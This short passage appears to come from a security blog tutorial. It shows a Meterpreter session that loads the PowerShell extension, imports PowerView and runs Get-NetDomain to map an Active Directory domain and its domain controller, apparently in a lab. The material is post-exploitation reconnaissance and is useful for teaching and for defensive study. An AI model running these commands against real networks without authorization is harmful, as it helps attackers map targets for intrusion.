 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /root/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-NetDomain
[+] Command execution completed:
Forest : xie.com
DomainControllers : {WIN2008.xie.com}
Children : {}
DomainMode : Windows2008R2Domain
Parent :
PdcRoleOwner : WIN2008.xie.com
RidRoleOwner : WIN2008.xie.com
InfrastructureRoleOwner : WIN2008.xie.com
Name : xie.com
https://blog.csdn.net/qq_36119192